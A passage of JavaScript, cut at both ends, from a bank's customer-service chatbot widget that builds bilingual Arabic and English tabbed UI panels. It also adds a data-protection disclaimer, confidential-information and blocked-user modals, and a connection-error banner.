type='button' role='tab' aria-controls='pills-disabled' aria-selected='false'>  <div>    " + sb_newsSVG + "</div>  <span>Updates</span></button>      </li>    </ul>  </div>")
}
//Hide bot & display banner    
document.getElementsByClassName("oda-chat-header")[0].style.display = "none";
document.getElementsByClassName("oda-chat-footer")[0].style.display = "none";
document.getElementsByClassName("footerBtns")[0].style.display = "none";
    }
    // MG Edit
    else {
        if (document.documentElement.lang == 'ar-EG' || document.documentElement.lang == 'ar') {
containerElement.insertAdjacentHTML('afterbegin', "<div id='customBanner'>  <button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'>" + sb_mainCloseIcon + "</button>  <div id='disclaimerBanner' style='display:none;'></div>  <div class='cont' style='    box-shadow: rgba(0, 0, 0, 0.16) 0 5px 40px;'>    <div class='tab-content' id='pills-tabContent'>      <div class='tab-pane fade show active' id='pills-home' role='tabpanel' aria-labelledby='pills-home-tab' tabindex='0'><div class='oda-custom-1conn5a e1ch7n1d3'>  <div class='oda-custom-ewx31z edyhj2e0'>    <div class='oda-custom-79elbk ectoxt00'><div height='388' class='oda-custom-z40j9 ectoxt01'>  <div class='oda-custom-tt8w3y ectoxt04'></div></div><div opacity='1' class='oda-custom-1qccze7 ectoxt03'>  <div class='oda-custom-15d75p6 ectoxt08'> " + sb_mainBannerAr + " </div>  <div class='oda-custom-inlbs7 ectoxt07'><div class='oda-custom-hliwra ectoxt05'><img src='https://cibbot.com/images/zaki.png'></div>  </div></div>    </div>  </div>  <div class='oda-custom-w4ybmg e1ch7n1d1'>    <div role='button' onclick='javascript:window.parent.navigateToStartMessage();' tabindex='0' class='oda-custom-xdspk e4w4mux1'><div class='oda-custom-r7jdxq e13m0kgk1'>  <div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-3q5hpq e4w4mux0'>ارسل رسالة</div><div class='oda-custom-1ehwmn e15cg9302'>تقدر تبعت استفساراتك هنا، وهرد عليك فورًا.</div>  </div>  <div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'> " + sb_mainArrow + "</i>  </div></div>    </div>    <div class='oda-custom-home-screen-search-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rtyz epcpgzs0'>  <button tabindex='0' onclick='openHelpTab()' class='oda-custom-1v3ddjz epcpgzs1'><span>للمساعدة، ابحث هنا</span><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>" + sb_mainMagnifier + "   </i>  </button></div>    </div>    <div class='oda-custom-home-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rty epcpgzs0'>  <div class='oda-custom-1dghsa3 e1hc4mno0'><ul class='oda-custom-o9b79t e1hc4mno7'><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;بطاقات CIB Explore&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>بطاقات CIB Explore</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;كارت  CIB talabat&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>كارت  CIB talabat</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;خدمة الإنترنت البنكية&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>خدمة الإنترنت البنكية</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;بطاقة الخصم المباشر CIB Instant&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>بطاقة الخصم المباشر CIB Instant</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li></ul>  </div></div>    </div>  </div></div>      </div>      <div class='tab-pane fade' id='pills-profile' role='tabpanel' aria-labelledby='pills-profile-tab' tabindex='0'><main id='spaces-messages' data-testid='spaces-messages' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz6 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'></div><h1 class='oda-custom-im7hq0 ec3gwx22'>ملحوظة</h1><div class='oda-custom-1vyf8ew ec3gwx23'></div>  </div></nav></div></div></div></div><div id='disclaimerBanner' style=''><div id='disclaimerContent'><p>قبل بدء المحادثة، و لحماية بياناتك، يرجى عدم كتابة أرقام حساباتك أو بطاقاتك او الأرقام السرية الخاصة بك على الشاشة، و يرجى العلم أنه سيتم الاحتفاظ بهذه المحادثات من قبل البنك لضمان مستوى الجودة. أنا هنا لمساعدتك في أي استفسار خاص بمنتجات البنك وخدماته. لو عايز تطّلع على حساباتك أو بطاقاتك، زور https://cib.eg/tngh</p><br><p>عميلنا العزيز حرصا منا علي سرية بياناتك برجاء عدم مشاركة الثلاث ارقام التي في خلف بطاقة الائتمان او الخصم المباشر او الرقم السري المتغير (OTP) أو كلمة المرور الخاصة بخدمة المحفظة الذكية او الانترنت البنكي مع أي شخص سواء عن طريق التليفون او الرسائل النصية او البريد الإلكتروني و فى حاله طلب هذه البيانات بأى وسيله يرجى ابلاغ 19666 فى اسرع وقت</p></div><div class='agreeMessageBanner' onclick='javascript:window.parent.sendStartMessageAr();'>موافق</div></div>  </div></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-contact' role='tabpanel' aria-labelledby='pills-contact-tab' tabindex='0'><main id='spaces-help' data-testid='spaces-help' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-jk8efx ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-k0sogd ewnq9so0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-jn8593 e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' data-testid='go-back' id='backButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 backButton' tabindex='0'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>مساعدة</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='expandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div>  <div class='oda-custom-164r41r ey9ril30'><div class='oda-custom-16sg0pw e1gslhfp0'><div role='button' tabindex='0' class='oda-custom-mt46on e1gslhfp1'><div class='sb-search'><input placeholder='للمساعدة، ابحث هنا' id='search-user-input' autocomplete='off' aria-label='Search for help' value='' class='ui-autocomplete-input'><button type='submit'>Search</button></div><div></div></div></div>  </div></nav></div></div></div></div><div class='oda-custom-db2bwf eq193l70'><section class='oda-custom-pdpkuh e1e4bhdc1'><div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='0'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-mz4cuu e1e4bhdc0'><div><div class='oda-custom-1dghsa3 e1hc4mno0'><header class='oda-custom-yw6l3p e1hc4mno1' id='HelpHeader'><h6 id='collectionsNumber' class='oda-custom-1wjjlf3 e1hc4mno2'></h6></header><div id='categories-list'><!-- <h2>Question Categories</h2> --><ul class='list-group' id='category-list'></ul></div><div id='questions-list' style='display: none;'><!-- <h2>Questions</h2> --><ul class='list-group' id='question-list'>  <!-- Questions will be dynamically added here --></ul></div><div id='answers-list' style='display: none;'><!-- <h2>Answers</h2> --><div id='selected-question-container'>  <!-- Selected question and answer will be dynamically added here --></div></div></div></div>  </div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div></div></section></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-disabled' role='tabpanel' aria-labelledby='pills-disabled-tab' tabindex='0'><main id='spaces-news' data-testid='spaces-news' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' id='newsBackButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 newsBackButton' tabindex='0' style='display: flex;'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>التحديثات</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='newsExpandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div></nav></div></div></div></div><div direction='left' data-direction='left' data-testid='space-transition' class='oda-custom-d2b2sd e11g3qgy0'><div class='oda-custom-8d30b9 ehen3gr0 screen-enter-done'><div class='oda-custom-z99mvw ehen3gr1'><div id='newsTop' class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'><div class='oda-custom-ynthve ehen3gr2'><div class='oda-custom-1mmbtfi ehen3gr3' id='news-list'>  <!-- News Will be added here --></div><div id='news-content' style='display: none;'>  <div id='selected-news-container'></div></div></div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div>  </div></div></div></div></div></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>    </div>    <ul class='nav nav-pills nav-fill mgFooter' id='pills-tab' role='tablist'>      <li class='nav-item' role='presentation'><button class='nav-link active' id='pills-home-tab' data-bs-toggle='pill' data-bs-target='#pills-home' type='button' role='tab' aria-controls='pills-home' aria-selected='true'>  <div>    " + sb_homeSVG + " </div>  <span>القائمة</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-profile-tab' data-bs-toggle='pill' data-bs-target='#pills-profile' type='button' role='tab' aria-controls='pills-profile' aria-selected='false'>  <div>    " + sb_messageSVG + "  </div>  <span>رسائل</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-contact-tab' data-bs-toggle='pill' data-bs-target='#pills-contact' type='button' role='tab' aria-controls='pills-contact' aria-selected='false'>  <div>    " + sb_helpSVG + " </div>  <span>مساعدة</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-disabled-tab' data-bs-toggle='pill' data-bs-target='#pills-disabled' type='button' role='tab' aria-controls='pills-disabled' aria-selected='false'>  <div>    " + sb_newsSVG + "</div><span>التحديثات</span></button>      </li>    </ul>  </div>")
    }else{
   containerElement.insertAdjacentHTML('afterbegin', "<div id='customBanner'>  <button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'>" + sb_mainCloseIcon + "</button>  <div id='disclaimerBanner' style='display:none;'></div>  <div class='cont' style='    box-shadow: rgba(0, 0, 0, 0.16) 0 5px 40px;'>    <div class='tab-content' id='pills-tabContent'>      <div class='tab-pane fade show active' id='pills-home' role='tabpanel' aria-labelledby='pills-home-tab' tabindex='0'><div class='oda-custom-1conn5a e1ch7n1d3'>  <div class='oda-custom-ewx31z edyhj2e0'>    <div class='oda-custom-79elbk ectoxt00'><div height='388' class='oda-custom-z40j9 ectoxt01'>  <div class='oda-custom-tt8w3y ectoxt04'></div></div><div opacity='1' class='oda-custom-1qccze7 ectoxt03'>  <div class='oda-custom-15d75p6 ectoxt08'> " + sb_mainBanner + " </div>  <div class='oda-custom-inlbs7 ectoxt07'><div class='oda-custom-hliwra ectoxt05'><img src='https://cibbot.com/images/zaki.png'></div>  </div></div>    </div>  </div>  <div class='oda-custom-w4ybmg e1ch7n1d1'>    <div role='button' onclick='javascript:window.parent.navigateToStartMessage();' tabindex='0' class='oda-custom-xdspk e4w4mux1'><div class='oda-custom-r7jdxq e13m0kgk1'>  <div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-3q5hpq e4w4mux0'>Send me a message</div><div class='oda-custom-1ehwmn e15cg9302'>You can send me your inquiries here, and I will respond promptly.</div>  </div>  <div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'> " + sb_mainArrow + "</i>  </div></div>    </div>    <div class='oda-custom-home-screen-search-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rtyz epcpgzs0'>  <button tabindex='0' onclick='openHelpTab()' class='oda-custom-1v3ddjz epcpgzs1'><span>Search for help</span><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>" + sb_mainMagnifier + "   </i>  </button></div>    </div>    <div class='oda-custom-home-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rty epcpgzs0'>  <div class='oda-custom-1dghsa3 e1hc4mno0'><ul class='oda-custom-o9b79t e1hc4mno7'><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;CIB Explore Credit Cards&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>CIB Explore Credit Cards</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;Talabat Credit card&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>Talabat Credit card</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;Online Banking&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>Online Banking</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;CIB Instant Debit Card&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>CIB Instant Debit Card</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li></ul>  </div></div>    </div>  </div></div>      </div>      <div class='tab-pane fade' id='pills-profile' role='tabpanel' aria-labelledby='pills-profile-tab' tabindex='0'><main id='spaces-messages' data-testid='spaces-messages' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz6 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'></div><h1 class='oda-custom-im7hq0 ec3gwx22'>Disclaimer</h1><div class='oda-custom-1vyf8ew ec3gwx23'></div>  </div></nav></div></div></div></div><div id='disclaimerBanner' style=''><div id='disclaimerContent'><p>Before we start, and for your protection, please don’t type any account or card numbers on the screen or any of your PINs. Please also note that we will be keeping a record of this conversation for service quality purposes. I am here to help you with general inquiries about the Bank, its products and services. If you need to access your bank accounts or cards, please visit https://cib.eg/tngh.</p><br><p>Dear customer, in order to ensure the confidentiality of your data, please do not share the three numbers on the back of the credit or debit card, the OTP or the password for the smart wallet service or the Internet banking with anyone, whether by phone, text message or e-mail and in case that this data is requested by any means of communication, please contact 19666 as soon as possible</p></div><div class='agreeMessageBanner' onclick='javascript:window.parent.sendStartMessageEn();'>Agree</div></div>  </div></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-contact' role='tabpanel' aria-labelledby='pills-contact-tab' tabindex='0'><main id='spaces-help' data-testid='spaces-help' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-jk8efx ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-k0sogd ewnq9so0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-jn8593 e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' data-testid='go-back' id='backButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 backButton' tabindex='0'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>Help</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='expandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div>  <div class='oda-custom-164r41r ey9ril30'><div class='oda-custom-16sg0pw e1gslhfp0'><div role='button' tabindex='0' class='oda-custom-mt46on e1gslhfp1'><div class='sb-search'><input placeholder='Search for help' id='search-user-input' autocomplete='off' aria-label='Search for help' value='' class='ui-autocomplete-input'><button type='submit'>Search</button></div><div></div></div></div>  </div></nav></div></div></div></div><div class='oda-custom-db2bwf eq193l70'><section class='oda-custom-pdpkuh e1e4bhdc1'><div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='0'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-mz4cuu e1e4bhdc0'><div><div class='oda-custom-1dghsa3 e1hc4mno0'><header class='oda-custom-yw6l3p e1hc4mno1' id='HelpHeader'><h6 id='collectionsNumber' class='oda-custom-1wjjlf3 e1hc4mno2'></h6></header><div id='categories-list'><!-- <h2>Question Categories</h2> --><ul class='list-group' id='category-list'></ul></div><div id='questions-list' style='display: none;'><!-- <h2>Questions</h2> --><ul class='list-group' id='question-list'>  <!-- Questions will be dynamically added here --></ul></div><div id='answers-list' style='display: none;'><!-- <h2>Answers</h2> --><div id='selected-question-container'>  <!-- Selected question and answer will be dynamically added here --></div></div></div></div>  </div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div></div></section></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-disabled' role='tabpanel' aria-labelledby='pills-disabled-tab' tabindex='0'><main id='spaces-news' data-testid='spaces-news' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' id='newsBackButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 newsBackButton' tabindex='0' style='display: flex;'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>Updates</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='newsExpandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div></nav></div></div></div></div><div direction='left' data-direction='left' data-testid='space-transition' class='oda-custom-d2b2sd e11g3qgy0'><div class='oda-custom-8d30b9 ehen3gr0 screen-enter-done'><div class='oda-custom-z99mvw ehen3gr1'><div id='newsTop' class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'><div class='oda-custom-ynthve ehen3gr2'><div class='oda-custom-1mmbtfi ehen3gr3' id='news-list'>  <!-- News Will be added here --></div><div id='news-content' style='display: none;'>  <div id='selected-news-container'></div></div></div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div>  </div></div></div></div></div></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>    </div>    <ul class='nav nav-pills nav-fill mgFooter' id='pills-tab' role='tablist'>      <li class='nav-item' role='presentation'><button class='nav-link active' id='pills-home-tab' data-bs-toggle='pill' data-bs-target='#pills-home' type='button' role='tab' aria-controls='pills-home' aria-selected='true'>  <div>    " + sb_homeSVG + " </div>  <span>Home</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-profile-tab' data-bs-toggle='pill' data-bs-target='#pills-profile' type='button' role='tab' aria-controls='pills-profile' aria-selected='false'>  <div>    " + sb_messageSVG + "  </div>  <span>Message</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-contact-tab' data-bs-toggle='pill' data-bs-target='#pills-contact' type='button' role='tab' aria-controls='pills-contact' aria-selected='false'>  <div>    " + sb_helpSVG + " </div>  <span>Help</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-disabled-tab' data-bs-toggle='pill' data-bs-target='#pills-disabled' type='button' role='tab' aria-controls='pills-disabled' aria-selected='false'>  <div>    " + sb_newsSVG + "</div>  <span>Updates</span></button>      </li>    </ul>  </div>")
}

//Hide bot & display banner    
document.getElementsByClassName("oda-chat-header")[0].style.display = "none";
document.getElementsByClassName("oda-chat-footer")[0].style.display = "none";
document.getElementsByClassName("footerBtns")[0].style.display = "none";
    }

        $('#pills-home-tab').on('click', function () {
            if ($('.oda-chat-widget').width() == 700) {
                document.getElementById('animateButton').click();
        } else {    
        }
        });
        
    }
        
    //Add regex & block user modal
    containerElement.insertAdjacentHTML('afterbegin', "<!-- The Modal --> <div id='regexModal' class='modal'> <!-- Modal content --> <div class='modal-content'> <div class='modal-header'> <span class='closeRegexModal'>&times;</span> <h2>Caution</h2> </div> <div class='modal-body'> <p style='color: rgb(0, 81, 165);font-weight: bold;text-align: center;'>Hmm, this message looks like it might contain confidential information. For your security, I'll keep this between us and won't share it with anyone.</br></br>إمممم، يبدو أن هذه الرسالة تحتوي على بيانات ومعلومات سرية. لحماية بياناتك، يرجى العلم أنني لن أقوم بمشاركة هذه البيانات مع أي شخص آخر.</p> </div></div></div><!-- The Modal --> <div id='blockModal' class='modal'> <!-- Modal content --> <div class='modal-content'> <div class='modal-header'> <span class='closeBlockModal'>&times;</span> <h2>Caution</h2> </div> <div class='modal-body'> <p style='color: rgb(0, 81, 165);font-weight: bold; text-align: center;'>You do not have the permission to send any text message right now .. Please try again later</br></br>ليس لديك الصلاحية لإرسال أي رسالة نصية الآن .. يرجى المحاولة مرة أخرى لاحقًا</p> </div></div></div>");

    //Add floating banner for network disable
    containerElement.insertAdjacentHTML('afterbegin', "<!-- Floating Banner --> <div class='floating-banner' style='display: none;z-index: 2;top: 62px; left: 10px; border-radius: 6px; position: absolute; width: calc(100% - 20px); background-color: rgb(246, 134, 51); box-shadow: rgba(71, 69, 123, 0.2) 0px 2px 6px 0px, rgba(71, 69, 123, 0.03) 0px 4px 14px 0px; overflow: hidden; transition: all 0.3s ease-in-out 0s; opacity: 1;'><div class='floating-banner-text' style='color: rgb(255, 255, 255); font-size: 14px; font-weight: bold; padding: 32px 0px 10px; line-height: 1.25; overflow-wrap: break-word; margin: 0px 10px;'><div class='customFloatingBanner'><div class='customFloatingBannerImageDiv'><img src='[data-uri]' class='errorIcon'></div><div class='customFloatingBannerTextDiv'><span class='customFloatingBannerFirstSpan'>Couldn't connect ...</span><br><span class='customFloatingBannerSecondSpan'> We'll keep retrying, or you can </span><a href='javascript:void(0);'style='text-decoration: underline; cursor: pointer;color: white;'onclick='javascript:window.parent.reconnectBot();'>try now</a>.</div></div></div></div>");

    if (document.documentElement.lang == 'ar-EG' || document.documentElement.lang == 'ar') {
var headerTitleElement = document.getElementsByClassName("oda-chat-title")[0]
headerTitleElement.insertAdjacentHTML('afterend', "<!-- Header Description --><div class='oda-chat-description' id='oda-chat-description' title='Your Personal Virtual Assistant'>مساعدك الافتراضي الشخصي</div>");
    } else {
var headerTitleElement = document.getElementsByClassName("oda-chat-title")[0]
headerTitleElement.insertAdjacentHTML('afterend', "<!-- Header Description --><div class='oda-chat-description' id='oda-chat-description' title='Your Personal Virtual Assistant'>Your Personal Virtual Assistant</div>");
    }


    //Add eventlistener to close modal
    var blockModal = document.getElementById("blockModal");
    var regexModal = document.getElementById("regexModal");
    var blockSpan = document.getElementsByClassName("closeBlockModal")[0];
    var regexSpan = document.getElementsByClassName("closeRegexModal")[0];
    blockSpan.onclick = function () {
blockModal.style.display = "none";
    };
    regexSpan.onclick = function () {
regexModal.style.display = "none"
    };
    document.getElementsByClassName("oda-chat-user-input")[0].dir = "auto";

    if(botType == 'B' || botType == 'I' || botType == 'G') {
if (document.getElementsByClassName('bot_image') && document.getElementsByClassName('bot_image')[0]) {
    document.getElementsByClassName('bot_image')[0].src = baseUrl + '/images/AvatarBusiness.jpg';
}
if (document.documentElement.lang == 'ar-EG' || document.documentElement.lang == 'ar') {
    if (document.getElementsByClassName("banner_holderImage") && document.getElementsByClassName("banner_holderImage")[0]) {
